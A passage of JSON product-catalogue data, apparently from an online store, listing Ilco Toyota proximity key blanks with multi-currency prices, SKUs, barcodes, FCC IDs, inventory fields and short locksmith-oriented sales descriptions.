_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":199200,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":2856,"price_max_lkr":42300,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":368,"price_min_nio":5013,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":32700,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":19700,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":920,"compare_at_price_min_kgs":null,"price_max_gbp":103,"price_max_mnt":486000,"price_max_awg":245,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":498,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":1098,"compare_at_price_min_aud":null,"price_max_bzd":274,"percent_sale_min_huf":0,"price_min_rsd":13900,"compare_at_price_max_kmf":null,"price_min_cve":13100,"price_min_uyu":5364,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":17700,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":2885000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":137,"price_max_kmf":58100,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":4266,"body_html":" The Toyota 5 Button Prox 5B1 by Ilco is a premium key blank designed for locksmiths and professional key cutters seeking precise duplication tools. Crafted from high-quality materials, this key blank ensures durability and reliability during cutting and duplication processes. Essential for locksmith supplies, it simplifies key cutting, delivering consistent results for Toyota proximity keys with five buttons. Ideal for expert locksmith services and individuals needing exact key blank supplies, this product guarantees efficient, accurate key duplication every time. Enhance your locksmith inventory with this trusted key blank to meet professional demands effortlessly. ","price_min_usd":134.85,"price_max_cve":13100,"price_max_uyu":5364,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":17700,"compare_at_price_min_kmf":null,"price_min_etb":21325,"compare_at_price_max_nzd":null,"price_min_lak":2969000,"price_min_bnd":178,"percent_sale_min_dop":0,"price_min_vuv":16700,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":1644000,"rio_ratings":[],"price_min_all":11400,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":967,"price_max_mkd":7300,"price_min_php":8200,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":17900,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":12000,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":600,"price_min_crc":67000,"price_min_ngn":206300,"price_min_pkr":38400,"price_min_ang":247,"compare_at_price_min_bzd":null,"price_max_aud":207,"compare_at_price_min_mop":null,"price_max_tzs":336000,"percent_sale_min_php":0,"price_max_idr":2282000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":549000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":1937,"compare_at_price_max_inr":null,"price_min_gyd":28700,"compare_at_price_min_yer":null,"price_min_bob":949,"price_min_mdl":2341,"price_min_amd":52300,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":12251000,"price_max_rwf":199200,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":500000,"compare_at_price_min_mnt":null,"price_min_eur":117.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":134.85,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":514,"price_min_wst":380,"percent_sale_min_ils":0,"price_min_pen":461,"compare_at_price_max_chf":null,"price_max_krw":202000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":12400,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":2117,"compare_at_price_min_lak":null,"price_min_kzt":70700,"compare_at_price_min_bnd":null,"price_max_sbd":1108,"compare_at_price_min_vuv":null,"price_max_jpy":21500,"price_min_afn":9100,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":45200,"price_max_mwk":237400,"price_max_egp":6509,"compare_at_price_max_aed":null,"price_max_bam":231,"price_min_bif":405000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":237,"price_min_dop":8800,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":313,"compare_at_price_max_xof":null,"price_min_mad":1267,"compare_at_price_max_fkp":null,"price_min_pgk":582,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":3601,"percent_sale_min_inr":0,"price_max_ugx":486000,"price_max_cdf":313000,"price_min_top":329,"price_max_bbd":273,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":1048,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":9950,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Proximity Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"8990H-08020","key":"alternative_part_number_s_"},{"namespace":"my_fields","type":"multi_line_text_field","value":"HYQ14FBX","key":"fcc_id"}],"price_min_sll":3121000,"price_max_myr":564,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":77200,"percent_sale_min_fjd":0,"price_max_fkp":103,"percent_sale_min_nzd":0,"price_max_azn":233,"percent_sale_min_myr":0,"price_min_sgd":178,"price_max_uah":5783,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":24400,"compare_at_price_min_uyu":null,"price_min_chf":111,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":933000,"price_min_thb":4357,"price_min_xpf":14100,"price_min_bdt":16800,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":22000,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":17600,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":880,"price_min_bgn":230,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":442,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":3609000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":190,"price_min_kyd":114,"percent_sale_min_sgd":0,"price_max_hkd":1066,"percent_sale_min_chf":0,"price_min_shp":103,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":1256,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":503,"price_max_mur":6317},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":231,"price_min_egp":6509,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":70700,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":237,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":313,"price_max_afn":9100,"percent_sale_min_bwp":0,"price_min_sar":514,"percent_sale_min_czk":0,"price_min_mvr":2117,"price_max_bif":405000,"compare_at_price_max_gyd":null,"price_min_inr":12400,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":202000,"tags":["key_type:Proximity Key","19825","Brand_Ilco","car_keys_remotes","LAL","make_Toyota","New item needs location"],"price_max_huf":45200,"price_min_jpy":21500,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":1108,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":134.85,"percent_sale_min_xcd":0,"price_min_mwk":237400,"price_max_wst":380,"price_min_myr":564,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":103,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":77200,"price_max_pen":461,"template_suffix":null,"updated_at":"2025-12-09T23:49:32Z","price_max_gtq":1048,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":1282,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":1189000,"price_min_qar":499,"price_min_bbd":273,"price_min_cdf":313000,"price_min_ugx":486000,"price_min_hnl":3601,"compare_at_price_min_sek":null,"price_max_sll":3121000,"compare_at_price_min_gnf":null,"barcodes":["36448552337"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":8800,"percent_sale_min_mop":0,"price_max_mad":1267,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":9950,"compare_at_price_min_bdt":null,"price_max_gnf":1189000,"percent_sale_min_kmf":0,"price_max_sek":1282,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":499,"price_max_thb":4357,"price_max_xpf":14100,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":16800,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":17600,"price_max_sgd":178,"compare_at_price_max_twd":null,"price_min_pyg":933000,"price_min_jmd":22000,"compare_at_price_min_sll":null,"price_min_cad":190,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":6317,"price_max_djf":24400,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Toyota 4 Button Prox 4B24–By Ilco","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":111,"compare_at_price_max_crc":null,"price_max_vnd":3609000,"price_max_kyd":114,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":503,"compare_at_price_min":null,"price_max_tjs":1256,"price_min_ils":442,"price_max_shp":103,"compare_at_price_min_kzt":null,"product_type":"Automotive Key","compare_at_price_min_afn":null,"price_max_dkk":880,"price_max_bgn":230,"price_min_hkd":1066,"price_max_pkr":38400,"percent_sale_min_amd":0,"price_max_ngn":206300,"price_max_crc":67000,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":600,"percent_sale_min_gyd":0,"price_min_bzd":274,"price_min_mop":1098,"variants":[{"price_myr":"564.0","inventory_quantities":{"21438791":1,"12036 N Tracey Rd":1},"inventory_management":"shopify","price_fkp":"103.0","price_xof":"77200.0","price_mad":"1267.0","price_uyu":"5364.0","price_cve":"13100.0","price_pgk":"582.0","price_azn":"233.0","price_top":"329.0","price":"134.85","price_gmd":"9950.0","id":42603600281689,"price_twd":"4266.0","sku":"ILC-PRX-TOY-4B24","price_rsd":"13900.0","price_kmf":"58100.0","price_dop":"8800.0","price_cny":"967.0","price_thb":"4357.0","price_uzs":"1644000.0","price_xpf":"14100.0","price_bdt":"16800.0","price_kes":"17700.0","price_sek":"1282.0","weight_unit":"kg","price_uah":"5783.0","price_gnf":"1189000.0","price_qar":"499.0","price_bzd":"274.0","price_bam":"231.0","price_egp":"6509.0","price_mop":"1098.0","price_nio":"5013.0","price_huf":"45200.0","price_bif":"405000.0","price_mwk":"237400.0","price_hnl":"3601.0","price_ugx":"486000.0","original_merged_options":["title:Default Title"],"price_bsd":"137.0","price_sll":"3121000.0","price_nzd":"237.0","price_wst":"380.0","price_pen":"461.0","price_fjd":"313.0","price_std":"2885000.0","price_bbd":"273.0","price_gtq":"1048.0","price_cdf":"313000.0","merged_options":["title:Default Title"],"price_cad":"190.0","price_bgn":"230.0","price_mur":"6317.0","price_mmk":"500000.0","available":true,"price_ron":"600.0","price_lkr":"42300.0","price_crc":"67000.0","price_czk":"2856.0","price_ngn":"206300.0","price_kyd":"114.0","price_idr":"2282000.0","price_amd":"52300.0","price_lbp":"12251000.0","price_bwp":"1937.0","price_shp":"103.0","price_tjs":"1256.0","price_aed":"503.0","price_hkd":"1066.0","price_rwf":"199200.0","price_eur":"117.95","barcode":"36448552337","price_dkk":"880.0","inventory_quantity":1,"price_yer":"32700.0","image":null,"compare_at_price":null,"price_afn":"9100.0","price_mvr":"2117.0","price_inr":"12400.0","weight":0.03,"price_krw":"202000.0","price_npr":"19700.0","price_awg":"245.0","price_pln":"498.0","price_jpy":"21500.0","price_mnt":"486000.0","price_gbp":"103.0","price_sbd":"1108.0","price_pkr":"38400.0","price_xcd":"368.0","price_ang":"247.0","available_locations":[21438791],"price_sar":"514.0","price_ttd":"920.0","price_kzt":"70700.0","price_mkd":"7300.0","price_usd":"134.85","price_dzd":"17900.0","price_sgd":"178.0","title":"Default Title","price_etb":"21325.0","price_php":"8200.0","price_pyg":"933000.0","price_isk":"17600.0","price_jmd":"22000.0","price_vnd":"3609000.0","price_tzs":"336000.0","price_aud":"207.0","price_ils":"442.0","price_gyd":"28700.0","inventory_policy":"deny","price_bob":"949.0","price_khr":"549000.0","price_mdl":"2341.0","price_lak":"2969000.0","price_kgs":"12000.0","price_vuv":"16700.0","price_bnd":"178.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"24400.0","price_all":"11400.0","price_chf":"111.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-toyota-4-button-prox-4b24-by-ilco-1191646963.jpg?v=1757189797","width":1280,"alt":"Toyota 4 Button Prox 4B24–By Ilco Automotive Key Ilco","id":26707775291481,"position":1,"height":1280}],"compare_at_price_max_dzd":null,"price_max_ang":247,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":920,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":8011553669209,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":32700,"percent_sale_min_crc":0,"price_max_pln":498,"percent_sale_min_ttd":0,"handle":"toyota-4-button-prox-4b24-by-ilco","compare_at_price_max_aud":null,"price_min_npr":19700,"compare_at_price_max_tzs":null,"price_min_awg":245,"price_min_mnt":486000,"price_min_gbp":103,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":58100,"price_max_nio":5013,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-08-19T07:20:51Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":233,"price_max_std":2885000,"percent_sale_min_pln":0,"price_min_uah":5783,"compare_at_price_min_azn":null,"price_max_bsd":137,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":13900,"price_max_twd":4266,"percent_sale_min_nio":0,"price_min_mkd":7300,"price_max_top":329,"price_max_pgk":582,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":17900,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":12000,"compare_at_price_min_fkp":null,"price_max_cny":967,"compare_at_price_min_xof":null,"price_max_php":8200,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":1644000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":134.85,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":178,"compare_at_price_min_sbd":null,"price_max_vuv":16700,"price_max_lak":2969000,"price_max_etb":21325,"price_min_mmk":500000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":42300,"price_min_czk":2856,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":11400,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":368,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":52300,"price_max_bob":949,"price_max_mdl":2341,"compare_at_price_max_yer":null,"price_max_gyd":28700,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":336000,"percent_sale_min_dzd":0,"price_min_aud":207,"price_max_lbp":12251000,"compare_at_price_min_sar":null,"price_min_khr":549000,"price_min_idr":2282000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":117.95,"compare_at_price_max_mnt":null,"price_min_bwp":1937,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":199200,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":2856,"price_max_lkr":42300,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":368,"price_min_nio":5013,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":32700,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":19700,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":920,"compare_at_price_min_kgs":null,"price_max_gbp":103,"price_max_mnt":486000,"price_max_awg":245,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":498,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":1098,"compare_at_price_min_aud":null,"price_max_bzd":274,"percent_sale_min_huf":0,"price_min_rsd":13900,"compare_at_price_max_kmf":null,"price_min_cve":13100,"price_min_uyu":5364,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":17700,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":2885000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":137,"price_max_kmf":58100,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":4266,"body_html":" The Toyota 4 Button Prox 4B24 key blank by Ilco is an essential component for professional locksmiths and key cutters. Crafted from high-quality materials, this key blank ensures precise duplication and smooth cutting, making it a reliable choice for locksmith services. Ideal for duplicating Toyota proximity keys, it offers excellent compatibility and durability. Whether for professional use or individual needs, this key blank is a vital supply for accurate, dependable key cutting. Enhance your locksmith supplies inventory with this premium key blank, designed for ease of use and consistent performance. ","price_min_usd":134.85,"price_max_cve":13100,"price_max_uyu":5364,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":17700,"compare_at_price_min_kmf":null,"price_min_etb":21325,"compare_at_price_max_nzd":null,"price_min_lak":2969000,"price_min_bnd":178,"percent_sale_min_dop":0,"price_min_vuv":16700,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":1644000,"rio_ratings":[],"price_min_all":11400,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":967,"price_max_mkd":7300,"price_min_php":8200,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":17900,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":12000,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":600,"price_min_crc":67000,"price_min_ngn":206300,"price_min_pkr":38400,"price_min_ang":247,"compare_at_price_min_bzd":null,"price_max_aud":207,"compare_at_price_min_mop":null,"price_max_tzs":336000,"percent_sale_min_php":0,"price_max_idr":2282000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":549000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":1937,"compare_at_price_max_inr":null,"price_min_gyd":28700,"compare_at_price_min_yer":null,"price_min_bob":949,"price_min_mdl":2341,"price_min_amd":52300,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":12251000,"price_max_rwf":199200,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":500000,"compare_at_price_min_mnt":null,"price_min_eur":117.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":134.85,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":514,"price_min_wst":380,"percent_sale_min_ils":0,"price_min_pen":461,"compare_at_price_max_chf":null,"price_max_krw":202000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":12400,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":2117,"compare_at_price_min_lak":null,"price_min_kzt":70700,"compare_at_price_min_bnd":null,"price_max_sbd":1108,"compare_at_price_min_vuv":null,"price_max_jpy":21500,"price_min_afn":9100,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":45200,"price_max_mwk":237400,"price_max_egp":6509,"compare_at_price_max_aed":null,"price_max_bam":231,"price_min_bif":405000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":237,"price_min_dop":8800,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":313,"compare_at_price_max_xof":null,"price_min_mad":1267,"compare_at_price_max_fkp":null,"price_min_pgk":582,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":3601,"percent_sale_min_inr":0,"price_max_ugx":486000,"price_max_cdf":313000,"price_min_top":329,"price_max_bbd":273,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":1048,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":9950,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Proximity Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"8990H-62140, 8990H-\n62030","key":"alternative_part_number_s_"},{"namespace":"my_fields","type":"multi_line_text_field","value":"HYQ14FBX","key":"fcc_id"}],"price_min_sll":3121000,"price_max_myr":564,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":77200,"percent_sale_min_fjd":0,"price_max_fkp":103,"percent_sale_min_nzd":0,"price_max_azn":233,"percent_sale_min_myr":0,"price_min_sgd":178,"price_max_uah":5783,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":24400,"compare_at_price_min_uyu":null,"price_min_chf":111,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":933000,"price_min_thb":4357,"price_min_xpf":14100,"price_min_bdt":16800,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":22000,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":17600,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":880,"price_min_bgn":230,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":442,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":3609000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":190,"price_min_kyd":114,"percent_sale_min_sgd":0,"price_max_hkd":1066,"percent_sale_min_chf":0,"price_min_shp":103,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":1256,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":503,"price_max_mur":6317},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":174,"price_min_egp":4884,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":53000,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":178,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":235,"price_max_afn":6800,"percent_sale_min_bwp":0,"price_min_sar":386,"percent_sale_min_czk":0,"price_min_mvr":1588,"price_max_bif":304000,"compare_at_price_max_gyd":null,"price_min_inr":9300,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":151000,"tags":["key_type:Proximity Key","19825","Brand_Ilco","car_keys_remotes","LAL","make_Toyota","New item needs location"],"price_max_huf":33900,"price_min_jpy":16200,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":831,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":101.18,"percent_sale_min_xcd":0,"price_min_mwk":178100,"price_max_wst":285,"price_min_myr":423,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":78,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":58000,"price_max_pen":346,"template_suffix":null,"updated_at":"2025-12-09T23:49:32Z","price_max_gtq":787,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":962,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":893000,"price_min_qar":375,"price_min_bbd":205,"price_min_cdf":235000,"price_min_ugx":364000,"price_min_hnl":2702,"compare_at_price_min_sek":null,"price_max_sll":2342000,"compare_at_price_min_gnf":null,"barcodes":["36448552351"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":6600,"percent_sale_